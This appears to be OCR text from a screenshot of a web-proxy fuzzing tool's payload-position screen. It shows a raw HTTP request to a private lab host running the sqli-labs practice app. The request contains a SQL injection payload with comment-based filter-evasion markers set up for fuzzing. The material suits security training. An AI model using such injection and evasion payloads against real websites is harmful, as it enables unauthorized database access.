 ? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.231.131 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli-labs-master/Less-1/?id=1%27%20order%20/*§/-*!!§*/%20by%203%23 HTTP/1.1
2 Host: 192.168.231.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10